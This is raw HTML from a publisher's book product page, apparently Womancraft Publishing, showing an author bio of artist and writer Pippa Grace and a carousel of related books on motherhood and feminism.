<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li></ul></section></div></div></div></div></div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" ><div class="et_pb_row et_pb_row_7_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_7_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h2 id="Pippa">Meet the author: Pippa Grace</h2></div></div></div></div><div class="et_pb_row et_pb_row_8_tb_body"><div class="et_pb_column et_pb_column_1_4 et_pb_column_8_tb_body  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
<span class="et_pb_image_wrap "><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="262" height="240" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/08/IMG_0603.jpeg.webp" alt="Pippa Grace author of Mother in the Mother by Pippa Grace, Womancraft Publishing" title="Pippa Grace author of Mother in the Mother by Pippa Grace, Womancraft Publishing" class="wp-image-207876" /></span></div></div><div class="et_pb_column et_pb_column_3_4 et_pb_column_9_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><span class="authorname">Pippa Grace</span> is a socially engaged artist, writer and sculptor. Her work brings together over 24 years of training and working in the worlds of holistic health, body work, dance, creative writing, journalism, film, photography and sculpture.</p><p>She has run participatory arts projects with a diverse range of communities since 2001. She facilitates the sharing of stories and the creation of ‘visual narratives’ at beautifully held workshops. Participants tell their story using a combination of media including textiles, book-making, creative writing and digital storytelling. Pippa is particularly interested in helping to give voice to the quiet, every-day stories that may otherwise be overlooked or forgotten. Where voices have been silenced, her practice helps them find a creative way to speak out.</p><p>A passionate feminist for as long as she can remember, Pippa specialises in working women, exploring issues including motherhood, grand-motherhood, menarche, the female body and trauma. In her sculptural practice, she investigates the ways in which our personal and collective stories are frequently embedded within our bodies. All of her work is grounded by an ongoing fascination with, and research into, the healing qualities of literature, myth, fairytale, storytelling, dream and archetype.</p><p>Pippa lives in Bristol and is a mother to two amazing daughters.</p></div></div></div></div></div><div class="et_pb_section et_pb_section_2_tb_body et_animated et_section_regular" ><div class="et_pb_row et_pb_row_9_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_10_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_wc_upsells et_pb_wc_upsells_0_tb_body et_pb_bg_layout_"><div class="et_pb_module_inner"><section class="up-sells upsells products"><h2>You may also like&hellip;</h2><ul class="products columns-6"><li class="et_pb_post product type-product post-206936 status-publish first instock product_cat-books product_tag-birth product_tag-bridget-supple product_tag-christian product_tag-historical-fiction product_tag-history product_tag-jesus product_tag-midwife product_tag-patriarchy product_tag-womens-health has-post-thumbnail featured shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/the-birthkeeper-of-bethlehem/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="464" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/09/BoB-Cover-web-300x464.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Birthkeeper of Bethlehem by Bridget Supple, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">The Birthkeeper of Bethlehem</h2><p class="sub-title-books">A Midwife's Tale</p><p class="author-link-books">Bridget Supple</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.07</bdi></span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product The Birthkeeper of Bethlehem to wishlist" data-product-id="206936"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li><li class="product type-product post-5004 status-publish instock product_cat-books product_tag-depression product_tag-emotions product_tag-lucy-h-pearce product_tag-motherhood product_tag-mothering product_tag-parenting product_tag-post-natal-depression product_tag-radical-homemakers product_tag-womens-health has-post-thumbnail shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/moods-of-motherhood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="463" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/07/MoodsofMotherhood-300x463.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moods of Motherhood by Lucy H. Pearce, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Moods of Motherhood</h2><p class="sub-title-books">the inner journey of mothering</p><p class="author-link-books">Lucy H. Pearce</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.45</bdi></span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product Moods of Motherhood to wishlist" data-product-id="5004"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li><li class="product type-product post-4997 status-publish instock product_cat-books has-post-thumbnail shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/red-tents/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="450" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/08/9781910559567-300x450.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Tents by Aisha Hannibal and Mary Ann Clements, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Red Tents</h2><p class="sub-title-books">Unravelling our Past and Weaving a Shared Future</p><p class="author-link-books">Aisha Hannibal and Mary Ann Clements</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.83</bdi></span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product Red Tents to wishlist" data-product-id="4997"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li><li class="product type-product post-4994 status-publish instock product_cat-books product_tag-boys product_tag-feminism product_tag-hero product_tag-intergenerational-relationships product_tag-masculinity product_tag-motherhood has-post-thumbnail shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/the-heros-heart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="370" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/08/9781910559437-300x370.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Hero&#039;s Heart by Melia Keeton-Digby, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">The Hero&#8217;s Heart</h2><p class="sub-title-books">A Coming of Age Circle for Boys (And the Mothers who Love them)</p><p class="author-link-books">Melia Keeton-Digby</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.83</bdi></span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product The Hero&#8217;s Heart to wishlist" data-product-id="4994"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li><li class="product type-product post-4995 status-publish instock product_cat-books product_tag-feminism product_tag-history product_tag-intergenerational-relationships has-post-thumbnail shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/the-heroines-club/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="370" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/07/9781910559147-300x370.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Heroines Club by Melia Keeton-Digby, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">The Heroines Club</h2><p class="sub-title-books">a Mother-Daughter Empowerment Circle</p><p class="author-link-books">Melia Keeton-Digby</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.39</bdi></span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product The Heroines Club to wishlist" data-product-id="4995"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li><li class="product type-product post-5001 status-publish last instock product_cat-books product_tag-family-health product_tag-feminism product_tag-feminist-theory product_tag-politics-government product_tag-vanessa-olorenshaw has-post-thumbnail shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/liberating-motherhood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="441" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/07/9781910559369-scaled-300x441.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Liberating Motherhood by Vanessa Olorenshaw, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Liberating Motherhood</h2><p class="sub-title-books">birthing the purplestocking movement</p><p class="author-link-books">Vanessa Olorenshaw</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.83</bdi></span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product Liberating Motherhood to wishlist" data-product-id="5001"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li><li class="product type-product post-213565 status-publish first instock product_cat-books product_tag-body-mind-spirit product_tag-goddess product_tag-history product_tag-sacred-feminine product_tag-spiritual-journey product_tag-womens-health has-post-thumbnail featured shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/soulful-pregnancy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="450" data-src="https://womancraftpublishing.com/wp-content/uploads/2024/03/9781910559918-scaled-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soulful Pregnancy by Alice Grist, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Soulful Pregnancy</h2><p class="sub-title-books">A life-changing guide to creative &amp; empowering pregnancy</p><p class="author-link-books">Alice B. Grist</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.64</bdi></span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product Soulful Pregnancy to wishlist" data-product-id="213565"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li></ul></section></div></div></div></div></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_footer et_animated et_pb_with_background et_section_regular section_has_divider et_pb_top_divider" ><div class="et_pb_top_inside_divider et-no-transition"></div><div class="et_pb_with_border et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns"><div class="et_pb_column et_pb_column_3_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><form method="get" action="https://womancraftpublishing.com/" class="woocommerce-product-search merchant-product-search">
<input type="search" class="search-field wc-search-field" placeholder="Search products..." value="" name="s" autocomplete="off">
<button type="submit" class="search-submit" value="Search" title="Search for the product">
<i class="ws-svg-icon">
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z"></path>
<path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z"></path>
</svg>
</i>
</button>
<input type="hidden" name="post_type" value="product"></form></div></div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p style="text-align: center;"><a id="newsletter"></a></p><h3 style="text-align: center;  text-decoration-line: underline; text-decoration-color: #2ea3f2;text-decoration-style: dotted;text-decoration-thickness auto; text-underline-offset: 10px;"><a href="#email-opt-in">Sign up to our newsletter and get 10% off your first order!</a></h3><p style="text-align: center;">✉ Approximately one per week.</p></div></div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p style="text-align: center;"><a href="https://womancraftpublishing.com/privacy-policy/">Privacy policy</a> • <a href="https://womancraftpublishing.com/returns-and-refunds-policy/">Returns and Refunds</a> • <a href="https://womancraftpublishing.com/terms-of-use/">Terms of service</a> • <a href="https://womancraftpublishing.com/contact/">Contact information</a></p></div></div></div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h3 style="text-align: center; margin-top: 0;;">Connect</h3></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer et_animated clearfix  et_pb_text_align_center et_pb_bg_layout_light"><li
class='et_pb_with_border et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
href='http://facebook.com/womancraftpublishing'
class='icon et_pb_with_border'
title='Follow on Facebook'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li><li
class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
href='https://instagram.com/womancraft_publishing'
class='icon et_pb_with_border'
title='Follow on Instagram'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li></ul><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner">© 2026</div></div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p style="text-align: center;">Womancraft Publishing Ltd,<br />
1 Orchard Gardens, Shanagarry,<br />
Co. Cork, Ireland</p><p style="text-align: center;">Powered by Woocommerce</p></div></div></div></div></div><div id="email-opt-in" class="et_pb_with_border et_pb_section et_pb_section_1_tb_footer popup et_pb_inner_shadow et_section_regular" ><div class="et_pb_row et_pb_row_1_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_signup_0_tb_footer et_pb_recaptcha_enabled et_pb_newsletter_layout_left_right et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_light et_pb_newsletter_description_no_title"><div class="et_pb_newsletter_description"><div><p><a id="newsletter"></a></p><h3>10% off your first order!</h3><p style="font-size: 16px;"><strong>Get our weekly roundup right into your mailbox. No ads, no spam, just quality content and goodies. Sign up now and receive a coupon for your first order, our much-loved Womancraft digital care package, and look forward to being the first to hear about book launches, special discounts and bonuses and all our author news. You can unsubscribe at any time.</strong></p><p style="font-size: 11px; line-height: 1.5em;">We use Brevo to send emails and manage personal information securely and by clicking to submit this form, you acknowledge that the information you provided will be transferred to Sendinblue for processing in accordance with their <a target="_blank" class="clickable_link" href="https://www.sendinblue.com/legal/termsofuse/" rel="noopener">terms of use</a>.</p></div></div><div class="et_pb_newsletter_form"><form method="post" class="et_pb_newsletter_custom_fields"><div class="et_pb_newsletter_result et_pb_newsletter_error"></div><div class="et_pb_newsletter_result et_pb_newsletter_success"><h2>Thank you! Please check your email to confirm your subscription.</h2></div><div class="et_pb_newsletter_fields"><p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
<label class="et_pb_contact_form_label" for="et_pb_signup_firstname" style="display: none;">First Name</label>
<input id="et_pb_signup_firstname" class="input" type="text" placeholder="First Name" name="et_pb_signup_firstname"></p><p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label>
<input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email"></p><p class="et_pb_contact_field et_pb_with_border et_pb_signup_custom_field et_pb_signup_custom_field_0_tb_footer et_pb_newsletter_field et_pb_contact_field_last" data-id="PERMISSIONS" data-type="checkbox">
<label for="et_pb_contact_PERMISSIONS_0" class="et_pb_contact_form_label"></label>
<input class="et_pb_checkbox_handle" type="hidden" name="et_pb_contact_PERMISSIONS_0" data-required_mark="required" data-field_type="checkbox" data-original_id="PERMISSIONS">
<span class="et_pb_contact_field_options_wrapper">
<span class="et_pb_contact_field_options_title"></span>
<span class="et_pb_contact_field_options_list"><span class="et_pb_contact_field_checkbox">
<input type="checkbox" id="et_pb_contact_PERMISSIONS_0_0" class="input" value="I consent to being sent email by Womancraft Publishing." data-id="-1">
<label for="et_pb_contact_PERMISSIONS_0_0"><i></i>I consent to being sent email by Womancraft Publishing.</label>
</span></span>
</span></p><p class="et_pb_newsletter_button_wrap">
<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="5">
<span class="et_subscribe_loader"></span>
<span class="et_pb_newsletter_button_text">Subscribe</span>
</a></p></div>
<input type="hidden" value="sendinblue" name="et_pb_signup_provider" />
<input type="hidden" value="50" name="et_pb_signup_list_id" />
<input type="hidden" value="Womancraft Publishing" name="et_pb_signup_account_name" />
<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="f25e0c329f586c553c545ec026a4fe48" name="et_pb_signup_checksum" /></form></div></div></div></div></div></div></footer></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="gdpr-cookie-consent-bar" class="gdpr gdpr-banner gdpr-center blue_center theme-Divi"  style="position: fixed; display: none; flex-direction: column; gap: 15px; border-radius: 0px;left: 0px; bottom: 0px; box-shadow: 2px 5px 11px 4px #dddddd;background: rgba(42, 62, 113, 1);color: #ffffff;border-style: none;border-color: #ffffff;border-width: 1px;font-family: inherit;">
<span id="cookie-banner-cancle-img" style="cursor: pointer; display: inline-flex; align-items: center; justify-content: center; position: absolute; top:20px; right: 20px; height: 20px; width: 20px; border-radius: 50%; color: #b3ddfc;">
<svg viewBox="0 0 24 24" fill="currentColor" width="20" height="20" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="currentColor"/>
</svg>
</span>
<img data-lazyloaded="1" src="[data-uri]" width="50" height="50" style = "margin-left:50%;width:fit-content;height:50px;transform:translateX(-50%);" class="gdpr_logo_image" alt="logo-image" data-src="https://womancraftpublishing.com/wp-content/uploads/2025/09/WCP50x50.png" ><div class="row_center"><div class="gdpr-notice-content-body"><div style="display: flex; flex-direction: column; gap: 10px;"><p  class = "">
<span>
This website uses cookies to improve your experience.						</span></p></div></div><div class="gdpr group-description-buttons cookie_notice_buttons row_center-buttons"><div class="left_buttons">						<a id="cookie_action_reject" class="gdpr_action_button btn" tabindex="0" aria-label="Reject"
data-gdpr_action="reject"  style=" color: #ffffff;border-style: solid;border-color: #ffffff;border-width: 2px;border-radius: 4px;padding: ;background: rgba(42, 62, 113, 1);min-width: 150px;display: flex;justify-content: center;align-items: center;text-align: center;" >
Decline						</a>
<a id="cookie_action_settings" class="gdpr_action_button btn" tabindex="0" aria-label="Cookie Settings" href="#"
data-gdpr_action="settings" data-toggle="gdprmodal" data-target="#gdpr-gdprmodal" style=" color: #ffffff;border-style: solid;border-color: #ffffff;border-width: 2px;border-radius: 4px;padding: ;background: rgba(42, 62, 113, 1);min-width: 165px;display: flex;justify-content: center;align-items: center;text-align: center;">
Cookie Settings						</a></div><div class="right_buttons">						<a id="cookie_action_accept_all" class="gdpr_action_button btn" tabindex="0" aria-label="Accept All"
href="#"
data-gdpr_action="accept_all" style=" color: #0d283b;border-style: solid;border-color: #b3ddfc;border-width: 2px;border-radius: 4px;padding: ;background: rgba(179, 221, 252, 1);min-width: 150px;display: flex;justify-content: center;align-items: center;text-align: center;" >
Accept All						</a></div></div></div></div><div class="gdpr_messagebar_detail layout-classic blue_center theme-Divi"><div class="gdprmodal gdprfade" id="gdpr-gdprmodal" role="dialog" data-keyboard="false" data-backdrop="static" ><div class="gdprmodal-dialog gdprmodal-dialog-centered"><div class="gdprmodal-content"
style="
background-color: #2A3E71FF;
color: #ffffff;
border-style: none;
border-width: 1px;
border-radius: 0px;
border-color: #ffffff;
font-family: inherit;
